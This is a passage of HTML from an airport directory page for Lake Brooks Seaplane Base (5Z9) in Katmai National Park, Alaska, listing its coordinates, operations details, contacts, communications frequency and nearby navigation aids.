<div  class='cell  small-12 medium-8             stacks_in_1325'> <header  class='cell  small-12 medium-auto          text-left   columnborder stacks_in_1326'> <div class='grid-x              '> <div class="cell small-9  ">  <h1 class='      text-left  '   >Lake Brooks Seaplane Base </h1> 
<div id='stacks_out_1790' class='stacks_out'><div id='stacks_in_1790' class='stacks_in '><div id='stacks_out_1790_2' class='stacks_out'><div id='stacks_in_1790_2' class='stacks_in html_stack'>    <div class="ag-aggregate-rating no-reviews">
        <span>No reviews yet.</span>
        &nbsp;&nbsp; 
        <a href="https://airportguide.com/airport/reviews/5Z9" class="ag-write-link">Be the first to rate & review this airport</a>
    </div>
</div></div></div></div> </div> <div class="cell small-3  ">    <picture class=" stacks_in_1327"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   mb:20" loading="auto" srcset='https://airportguide.com/images/flags/64x42/US.png' src="https://airportguide.com/images/flags/64x42/US.png" alt="US Flag" draggable="false" width="64" height="42"/>      </picture>    
 </div> </div> 
<div id='stacks_out_1748' class='stacks_out'><div id='stacks_in_1748' class='stacks_in '><div class='grid-x              '> <div class="cell small-12 medium-9 "> <div class='grid-x            reviews-header  '> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ></h3> 
 </div> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ></h3> 
 </div> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ><a href='https://airportguide.com/resources/understanding-airport-identifiers/'>FAA</a>: <span class='airport-code-badge'>5Z9</span></h3> 
 </div> </div> 
<div>
<a href='https://airportguide.com/search/airport/city/Katmai National Park/' title='Airports in Katmai National Park'>Katmai National Park</a>, <a href='https://airportguide.com/search/airport/state/Alaska/' title='Airports in Alaska'>Alaska</a>, <a href='https://airportguide.com/search/airport/country/United States/' title='Airports in United States'>United States</a></div> 
 </div> <div class="cell small-12 medium-3 ">   <div class='grid-x  small-up-2             text-center  '>  <div class="cell  stacks_in_1748_22 "> <span id='stacks_in_1748_25'><a href='https://airportguide.com/images/afd/AK_140_02OCT2025.pdf' target='_blank'><i class='fad fa-file-pdf' style='font-size:3rem'></i><br>View AFD</a></span> 
 </div> 
<div class="cell  stacks_in_1748_26 "> <span id='stacks_in_1748_29'></span> 
 </div> 
 </div> 
 </div> </div> 
</div></div><hr class=""/> 
<nav  class='cell  small-12 medium-auto             stacks_in_1330'>   
 
 
    
 
 
  <style>   ul.droplist {
  list-style-type: none;
  margin: 0;
  padding: 0;
}   </style>   
  
  <div class='grid-x  small-up-3 medium-up-3 large-up-3 align-center grid-margin-x        blockgrid  '>  <div class="cell  stacks_in_1420 "> <div class="text-center  ">  <button class="button  small     dropdown    shadow   expanded mb:0   buttonmargintop"    data-toggle="airport-info"             type="button">Airport Info</button>   </div> 
 </div> 
<div class="cell  stacks_in_1424 "> <div class="text-center  ">  <button class="button  small     dropdown    shadow   expanded mb:0   buttonmargintop"    data-toggle="flight-info"             type="button">Flight Info</button>   </div> 
 </div> 
<div class="cell  stacks_in_1427 "> <div class="text-center  ">  <a href="https://airportguide.com/airport/destination_guide/5Z9" role="button" target="_self" class="button  small         shadow   expanded mb:0   buttonmargintop"           >Travel Guides</a>   </div> 
 </div> 
 </div> 
<div id="airport-info"  class="dropdown-pane large .droplist z:9999" data-position="bottom"  data-alignment="left"   data-h-offset="0" data-v-offset="10" data-close-on-click="false" data-hover="true" data-hover-pane="true" data-hover-delay="250" data-auto-focus="false"   data-dropdown> <div class='grid-x   grid-margin-x            stacks_in_1430 '> <nav  class='cell  auto medium-auto             stacks_in_1434'> <ul class="droplist">
<li><a class="location" href='https://airportguide.com/airport/info/5Z9#location' data-airport-info="1">Location</a></li>
<li><a class="operations" href='https://airportguide.com/airport/info/5Z9#operations' data-airport-info="2">Operations</a></li>
<li><a class="comm" href='https://airportguide.com/airport/info/5Z9#comm' data-airport-info="3">Communications</a></li>
<li><a class="contacts" href='https://airportguide.com/airport/info/5Z9#contacts' data-airport-info="4">Contacts</a></li>
<li><a class="fbo-fuel" href='https://airportguide.com/airport/info/5Z9#fbo-fuel' data-airport-info="5">FBOs & Fuel</a></li>
<li><a class="fss" href='https://airportguide.com/airport/info/5Z9#fss' data-airport-info="6">Flight Service</a></li>
<li><a class="iap" href='https://airportguide.com/airport/info/5Z9#iap' data-airport-info="7">Instrument Procedures</a></li>
<li><a class="maps" href='https://airportguide.com/airport/info/5Z9#maps' data-airport-info="8">Maps & Diagrams</a></li></ul> 
 </nav> 
<nav  class='cell  auto medium-auto             stacks_in_1444'> <ul class="droplist">
<li><a class="navaids" href='https://airportguide.com/airport/info/5Z9#navaids' data-airport-info="10">Navaids near 5Z9</a></li>
<li><a class="nearby-airports" href='https://airportguide.com/airport/info/5Z9#nearby-airports' data-airport-info="11">Nearby Airports</a></li>
<li><a class="notams" href='https://airportguide.com/airport/info/5Z9#notams' data-airport-info="12">NOTAMS</a></li>
<li><a class="remarks" href='https://airportguide.com/airport/info/5Z9#remarks' data-airport-info="14">Remarks</a></li>
<li><a class="runways" href='https://airportguide.com/airport/info/5Z9#runways' data-airport-info="15">Runways</a></li>
<li><a class="services" href='https://airportguide.com/airport/info/5Z9#services' data-airport-info="16">Services</a></li>
<li><a class="weather" href='https://airportguide.com/airport/info/5Z9#weather' data-airport-info="9">Weather-METAR/TAF</a></li>
</ul> 
 </nav> 
 </div> 
 </div> 
<div id="flight-info"  class="dropdown-pane  z:9999" data-position="bottom"  data-alignment="left"   data-h-offset="0" data-v-offset="0" data-close-on-click="false" data-hover="true" data-hover-pane="true" data-hover-delay="250" data-auto-focus="false"   data-dropdown> <ul class="droplist">
<li><a href='https://airportguide.com/airport/airlines/5Z9'>Airlines Serving 5Z9</a></li>
<li><a class="maps" href='https://airportguide.com/airport/info/5Z9#maps'>Maps & Charts</a></li>
<li><a href='https://airportguide.com/airport/flight_arrivals/5Z9'>Flight Arrivals</a></li>
<li><a href='https://airportguide.com/airport/flight_departures/5Z9'>Flight Departures</a></li>
<li><a href='https://airportguide.com/airport/delays/5Z9'>Airport Delays</a></li></ul> 
 </div> 
<div id='stacks_out_1453' class='stacks_out'><div id='stacks_in_1453' class='stacks_in '>  
  

<div class='text commission-text  remove-last-child-margin text-center  '>
<span id='stacks_in_1453_8'><p>AirportGuide.com may earn a commission for any sales placed through links on this free web site. For more info see <a href="https://paidforadvertising.com">https://paidforadvertising.com</a>.</p></span>
</div>

 
</div></div> </nav> 
<section  class='cell  auto medium-auto             stacks_in_1328'>  <div id='stacks_out_1394' class='stacks_out'><div id='stacks_in_1394' class='stacks_in html_stack'><a name='weather'></a></div></div><div id='stacks_out_1397' class='stacks_out'><div id='stacks_in_1397' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div><table width="100%" border="1">
</table> 
  
 </section> 
<section  class='cell  small-12 medium-auto            mb:16 stacks_in_1692'> <iframe src="https://www.stay22.com/embed/gm?aid=fortewebproperties&lat=58.554843&lng=-155.777388&campaign='airport-info-5Z9'" id="stay22-widget" width="100%" height="460" frameborder="0" title="Hotel Map"></iframe> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_1629'> <iframe frameborder='0' scrolling='no' marginheight='0' marginwidth='0' width='100%' height='600' src='https://www.radarbox.com/?widget=1&z=13&lat=58.554843&lng=-155.777388&labels=true&showAirlineLogo=true&showFn=true&showRoute=true&showModel=true' title='Flight Tracker'></iframe> 
 </section> 
 </header> 
 </div> 
<aside  class='cell  small-12 medium-4             stacks_in_1336'> <div id='stacks_out_1681' class='stacks_out'><div id='stacks_in_1681' class='stacks_in '><div class="card shadow">      
 
 
  
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   >Book Now and Save</h3> 
<div class='grid-x            ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href="https://airportguide.com/book-travel/hotels/" target="_blank">
 <i class="fad fa-bed" style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " aria-hidden="true" title="Hotels"></i> Hotels
</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/flights/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-plane-alt" aria-hidden="true" title="Flights"></i> Flights</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rental-cars/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car" aria-hidden="true" title="Car Rentals"></i> Cars</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/parking/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-parking" aria-hidden="true" title="Parking"></i> Parking</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/book-travel/taxis/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car-bus" aria-hidden="true" title="Taxis"></i> Taxis</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rail/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-subway" aria-hidden="true" title="Trains"></i> Trains</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/cruises/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ship" aria-hidden="true" title="Cruises"></i> Cruises</a></p>
</div>

 </div> </div> 
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   ><i class="fad fa-biking-mountain" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-hiking" style="width: 25px; display: inline-block;"></i>
Things To Do
<i class="fad fa-helicopter" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-whale" style="width: 25px; display: inline-block;"></i></h3> 
<div class='grid-x   align-center         ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/attraction-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ticket" aria-hidden="true" title="Attractions"></i> Attractions</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/concert-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-guitar" aria-hidden="true" title="Concert Tickets"></i> Concerts</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/theater-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-theater-masks" aria-hidden="true" title="Theater Tickets"></i> Theater</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/local-tours/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-person-sign" aria-hidden="true" title="Local Tours"></i> Tours</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/sporting-events/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-football-ball" aria-hidden="true" title="Sporting Events"></i> Sports</a></p>
</div>

 </div> </div> 
 </div> 
</div></div><div class="card shadow"> <div class='grid-x     grid-margin-y grid-padding-x grid-padding-y     columnbordertight  '> <div class="cell small-12 medium-auto "> <form id="stacks_in_1726" data-stack="stacks_in_1726" class="ajax-form  position-relative " autocomplete="on" autocapitalize="sentences" enctype="application/x-www-form-urlencoded"  data-abide novalidate> 
<div id="f6-action-stacks_in_1729" data-action="get" class="hide" aria-hidden="true" data-v="aHR0cHM6Ly9tYXBzLmdvb2dsZS5jb20vbWFwcyIgdGFyZ2V0PSJfYmxhbms="></div>


 <h3 class='      text-left  '   ><i class="fad fa-route"></i> Directions to 5Z9 Seaplane Base</h3> 


<input id="input_daddr" type="hidden" name="daddr" value=", Katmai National Park, Alaska, United States" data-abide-ignore aria-hidden="true"/>






<input id="input_t" type="hidden" name="t" value="h" data-abide-ignore aria-hidden="true"/>






<input id="input_layer" type="hidden" name="layer" value="t" data-abide-ignore aria-hidden="true"/>




<div class='grid-x               stacks_in_1736 '> <div  class='cell  small-8              stacks_in_1737'> <div class=" form-field">  <label class="show-for-sr" for="input_saddr">Starting Address</label>  <input id="input_saddr" class=" " type="text" name="saddr" value="" placeholder="Enter Starting Address" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_saddr" aria-errormessage="error_saddr"           />  <p class="help-text show-for-sr" id="help_saddr">Enter your starting address</p> <span id="error_saddr" class="form-error" data-form-error-for="input_saddr">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4              stacks_in_1741'>   
  
 <button type="submit" class="button  small           mb:0 "  >Submit</button>  
 </div> 
 </div> 
  <div class='slice empty out'><div class='slice empty in'></div></div> </form> 
 </div> </div> 
 </div> 
 </aside> 
 </div> 
  </div>   </section>   
  <main       class='container   overflow-hidden     '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x  grid-padding-x          stacks_in_905 '> <div  class='cell  auto medium-8  small-order-2 medium-order-1 large-order-1         stacks_in_907'>   
 
    
 
  
<section  class='cell  auto              stacks_in_916'>  <div id='stacks_out_919' class='stacks_out'><div id='stacks_in_919' class='stacks_in html_stack'><a name='location'></a></div></div><div id='stacks_out_922' class='stacks_out'><div id='stacks_in_922' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Location</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_927'> <table>
<tr> 
  <td><div align='left'><strong><font size='-1'>Latitude:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>58-33-17.4350N (58.554843)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Longitude:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>155-46-38.5950W (-155.777388)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Elevation:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>36.0 feet MSL (11 m MSL)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Magnetic Variation:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>12 E (as of January 2026 from WMM2020 model)
</font></td>
</tr><tr> 
  <td valign='top'><div align='left'><strong><font size='-1'>Time Zone:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>UTC -9.0 (Standard Time)<br>UTC -8.0 (Daylight Savings Time)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>From City:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>00 N.M. W of Katmai National Park, Alaska</font></td>
</tr>
<tr> 
  <td><div align='left' valign='top'><strong><font size='-1'>Found On:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>Kodiak Chart</font><br>
  </td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>FAA Region:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>AAL</font></td>
</tr></table> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_931'>  <div id='stacks_out_967' class='stacks_out'><div id='stacks_in_967' class='stacks_in html_stack'><a name='contacts'></a></div></div><div id='stacks_out_970' class='stacks_out'><div id='stacks_in_970' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Contacts</h2> 
  
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div  class='cell  small-6              stacks_in_932'>  
 </div> 
 </div> <div class="cell small-12 medium-auto ">  
 </div> </div> 
<div  class='cell  auto              stacks_in_933'> 
<table><tr> <td valign='bottom'><div align='left'><strong><font size='-1'>Manager:&nbsp;</font></strong></div></td><td valign='bottom'><div align='left'><strong><font size='-1'>Publicly owned:&nbsp;</font></strong></div></td></tr><tr> <td valign='top'><font size='-1'>PUBLIC PARK SUPT.<br>PO BOX 7<br>KING SALMON, AK 99613<br>907-246-3305</font></td><td valign='top'><font size='-1'>US DEPT OF INTERIOR<br>NATL PL SVC FEDERAL BLDG<br>ANCHORAGE, AK 99502<br></font></td></tr></table> 
 </div> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_934'>  <div id='stacks_out_988' class='stacks_out'><div id='stacks_in_988' class='stacks_in html_stack'><a name='operations'></a></div></div><div id='stacks_out_991' class='stacks_out'><div id='stacks_in_991' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Operations</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_935'> <table><tr> <td><div align='left'><strong><font size='-1'>Airport Status:&nbsp;</font></strong></div></td><td> <font size='-1'>Operational</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Facility Use:&nbsp;</font></strong></div></td><td> <font size='-1'>Public</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Type:&nbsp;</font></strong></div></td><td> <font size='-1'>Seaplane Base</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Activation Date:&nbsp;</font></strong></div></td><td> <font size='-1'>06/1966</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Control tower:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
<tr><td valign='top'><div align='left'><strong><font size='-1'>Attendance (Months/Days/Hours):&nbsp;</font></strong></div></td><td valign='top'><font size='-1'>Months/Days/Hours<br>UNATTENDED</font></td></tr>

<tr> 
  <td><div align='left'><strong><font size='-1'>Boundary ARTCC:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>ZAN (Anchorage)</font></td>
</tr>
<tr><td><div align='left'><strong><font size='-1'>Responsible ARTCC:&nbsp;</font></strong></div></td><td> <font size='-1'>ZAN (Anchorage)</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Segmented Circle Indicator:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>

<tr>
<td valign='top'><div align='left'><strong><font size='-1'>Traffic Pattern Altitude (MSL):&nbsp;</font></strong></div></td>
<td valign='top'><font size='-1'>1036 feet (316 m)</font></td>
</tr>
<tr><td><div align='left'><strong><font size='-1'>NOTAMs Facility:&nbsp;</font></strong></div></td><td> <font size='-1'>ENA</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>NOTAM-D Service:&nbsp;</font></strong></div></td><td> <font size='-1'>Yes</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>International Airport of Entry:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Customs Landing Rights:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Military Landing Rights:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
<tr><td><div align='left'><strong><font size='-1'>Civil/Military Joint Use:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
</table> 
<div class='grid-x    grid-margin-x  grid-padding-x        '> <div class="cell auto medium-auto ">  <h4 class='     color:primary text-left  '   >Based Aircraft</h4> 
<table></table> 
 </div> <div class="cell auto medium-auto ">  <h4 class='     color:primary text-left  '   >Annual Operations <small>(as of )</small></h4> 
<table></table> 
 </div> </div> 
 </div> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_936'>  <div id='stacks_out_1013' class='stacks_out'><div id='stacks_in_1013' class='stacks_in html_stack'><a name='comm'></a></div></div><div id='stacks_out_1016' class='stacks_out'><div id='stacks_in_1016' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Communications</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_937'> 
<table>		<tr> 
			<td valign='top'><font size='-1'><strong>CTAF:&nbsp;</strong></font></td>
			<td valign='top'><font size='-1'>122.900</font></td>
		</tr>

</table><p>
	<ul type='disc' ></ul>

                    <tr> 
                      <td valign='top'>&nbsp;</td>
                      <td valign='top'>&nbsp;</td>
                    </tr>
</table>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_938'>  <div id='stacks_out_1026' class='stacks_out'><div id='stacks_in_1026' class='stacks_in html_stack'><a name='fbo-fuel'></a></div></div><div id='stacks_out_1029' class='stacks_out'><div id='stacks_in_1029' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Fixed Based Operators (FBOs) & Fuel</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_939'> 
<font size='-1'>(Click on a business for detail)
<br><strong><font color='#FF0000'>Please help us keep this information up to date. This is a FREE SERVICE just like everything else on Airport Guide! </font></strong></font>
<form action='https://airportguide.com/add_new_fbo.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Lake Brooks Seaplane Base'>
  <input type='hidden' name='business_id' value=''>
  <input type='hidden' name='business_name' value=''>
  <input type='hidden' name='ag_unique_id' value='000280'>
  <input type='hidden' name='site_number' value='50407.3*C'>
  <input type='hidden' name='faa_id' value='5Z9'>
  <input type='hidden' name='icao_id' value=''>
  <input type='hidden' name='iata_id' value=''>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/5Z9'>
        <button type='submit' style='background: #89C509; color: white; border: none; padding: 5px 5px; border-radius: 3px; cursor: pointer; font-weight: 600;'>
            <i class='fa fa-plus-circle'></i> Add New FBO
        </button>
    </form>
<table bgcolor='#CCCCFF'>
  <tr> 
    <td> 
      <h3>Area Code: 907</h3>
    </td>
  </tr>
</table><table cellpadding='3'>
<tr>
<th align='left' bgcolor= '#ccccff'><font size='-1'>Business Name</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Frequency</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Phone</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Fuel Grade</font></th>
</table>

<form action='https://airportguide.com/add_new_fbo.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Lake Brooks Seaplane Base'>
  <input type='hidden' name='business_id' value=''>
  <input type='hidden' name='business_name' value=''>
  <input type='hidden' name='ag_unique_id' value='000280'>
  <input type='hidden' name='site_number' value='50407.3*C'>
  <input type='hidden' name='faa_id' value='5Z9'>
  <input type='hidden' name='icao_id' value=''>
  <input type='hidden' name='iata_id' value=''>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/5Z9'>
        <button type='submit' style='background: #89C509; color: white; border: none; padding: 5px 5px; border-radius: 3px; cursor: pointer; font-weight: 600;'>
            <i class='fa fa-plus-circle'></i> Add New FBO
        </button>
    </form>
 <p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_940'>  <div id='stacks_out_1039' class='stacks_out'><div id='stacks_in_1039' class='stacks_in html_stack'><a name='fss'></a></div></div><div id='stacks_out_1042' class='stacks_out'><div id='stacks_in_1042' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Flight Service Stations</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_941'> <table>
<tr>
<td></td>
<td align='left' bgcolor='#1D60B1'><b><font size='-1' color='white'>Primary</font></b></td>
<td valign='top' bgcolor='#1D60B1'><b><font size='-1' color='white'>Alternate</font></b></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>FSS on Field:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'>N</font></td>
<td></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>FSS Name (ID):&nbsp;</font></strong></td>
<td valign='top'><font size='-1'>Kenai(ENA)</font></td>
<td valign='top'><font size='-1'> </font></td>
</tr>
<tr>
<td align='left'><strong><font size='-1'>Frequency:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'></font></td>
<td valign='top'><font size='-1'></font></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>Toll Free Phone:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'>1-866-864-1737</font></td>
<td valign='top'><font size='-1'></font></td>
</tr>
</table> 
 </div> 
 </section> 
<div  class='cell  auto medium-auto             stacks_in_942'>  <div id='stacks_out_1052' class='stacks_out'><div id='stacks_in_1052' class='stacks_in html_stack'><a name='iap'></a></div></div><div id='stacks_out_1055' class='stacks_out'><div id='stacks_in_1055' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Instrument Procedures / Charts</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_943'>  
<div  class='cell  auto medium-auto            column-border mb:20 stacks_in_1066'>  
 </div> 
<div  class='cell  auto medium-auto             stacks_in_1070'>  
<div  class='cell  auto medium-auto            mt:32 mb:12 stacks_in_1074'> <font size='-1'>Terminal Procedures are only available for airports in several countries with more being added all the time.  If you are looking for a specific country's charts, please send an email to support(at)airportguide.com stating the country name. This will be used to prioritize the implementation.</font> 
 </div> 
 </div> 
 </div> 
 </div> 
<section  class='cell  auto medium-auto             stacks_in_944'>  <div id='stacks_out_1080' class='stacks_out'><div id='stacks_in_1080' class='stacks_in html_stack'><a name='navaids'></a></div></div><div id='stacks_out_1083' class='stacks_out'><div id='stacks_in_1083' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   ><font color='white'>Navigation Aids (Navaids) near 5Z9</font></h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_945'> <table id='navaid-search-results-table' style='width:99%' class='display compact' >
	<thead>
		<tr>
			<th align="center"><font size='-1'>Dist (NM)</font></th>
			<th align="center"><font size='-1'>ID</font></th>
			<th align="center"><font size='-1'>Morse Code</font></th>
			<th align="center"><font size='-1'>Name</font></th>
			<th align="center"><font size='-1'>Type</font></th>
			<th align="center"><font size='-1'>Freq</font></th>
			<th align="center"><font size='-1'>True Hdg</font></th>
			<th align="center"><font size='-1'>Mag Hdg</font></th>
		</tr>
	</thead>
<tbody>
<tr>
<td><font size='-1'>28.3</font></td>
<td><a href='https://airportguide.com/navaid/HCP/NDB'><font size='-1'>HCP</font></a></td>
<td><font size='-1'>. . . .&nbsp;&nbsp;&nbsp;_ . _ .&nbsp;&nbsp;&nbsp;. _ _ .</font></td>
<td><font size='-1'>Kulik Lake</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>334</font></td>
<td><font size='-1'>11</font></td>
<td><font size='-1'>359</font></td>
</tr><tr>
<td><font size='-1'>32.1</font></td>
<td><a href='https://airportguide.com/navaid/AKN/VORTAC'><font size='-1'>AKN</font></a></td>
<td><font size='-1'>. _&nbsp;&nbsp;&nbsp;_ . _&nbsp;&nbsp;&nbsp;_ .</font></td>
<td><font size='-1'>King Salmon</font></td>
<td><font size='-1'>VORTAC</font></td>
<td><font size='-1'>112.80</font></td>
<td><font size='-1'>288</font></td>
<td><font size='-1'>276</font></td>
</tr><tr>
<td><font size='-1'>33.1</font></td>
<td><a href='https://airportguide.com/navaid/AUB/NDB'><font size='-1'>AUB</font></a></td>
<td><font size='-1'>. _&nbsp;&nbsp;&nbsp;. . _&nbsp;&nbsp;&nbsp;_ . . .</font></td>
<td><font size='-1'>Chinook</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>355</font></td>
<td><font size='-1'>289</font></td>
<td><font size='-1'>277</font></td>
</tr><tr>
<td><font size='-1'>76.4</font></td>
<td><a href='https://airportguide.com/navaid/ILI/NDB-DME'><font size='-1'>ILI</font></a></td>
<td><font size='-1'>. .&nbsp;&nbsp;&nbsp;. _ . .&nbsp;&nbsp;&nbsp;. .</font></td>
<td><font size='-1'>Iliamna</font></td>
<td><font size='-1'>NDB-DME</font></td>
<td><font size='-1'>411</font></td>
<td><font size='-1'>20</font></td>
<td><font size='-1'>8</font></td>
</tr><tr>
<td><font size='-1'>90.2</font></td>
<td><a href='https://airportguide.com/navaid/BTS/NDB'><font size='-1'>BTS</font></a></td>
<td><font size='-1'>_ . . .&nbsp;&nbsp;&nbsp;_&nbsp;&nbsp;&nbsp;. . .</font></td>
<td><font size='-1'>Wood River</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>429</font></td>
<td><font size='-1'>288</font></td>
<td><font size='-1'>277</font></td>
</tr><tr>
<td><font size='-1'>90.2</font></td>
<td><a href='https://airportguide.com/navaid/DLG/VOR-DME'><font size='-1'>DLG</font></a></td>
<td><font size='-1'>_ . .&nbsp;&nbsp;&nbsp;. _ . .&nbsp;&nbsp;&nbsp;_ _ .</font></td>
<td><font size='-1'>Dillingham</font></td>
<td><font size='-1'>VOR-DME</font></td>
<td><font size='-1'>116.40</font></td>
<td><font size='-1'>288</font></td>
<td><font size='-1'>277</font></td>
</tr></tbody></table>
<font size='-1'> Navigational Aid (NAVAID) distances from the airport are listed in Nautical Miles (NM).</font> 

<!-- End closest navaid query--> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_946'>  <div id='stacks_out_1093' class='stacks_out'><div id='stacks_in_1093' class='stacks_in html_stack'><a name='nearby-airports'></a></div></div><div id='stacks_out_1096' class='stacks_out'><div id='stacks_in_1096' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Nearby Airports with Fuel</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_947'> <table id='nearby-airports-table' style='width:99%' class='display compact' >
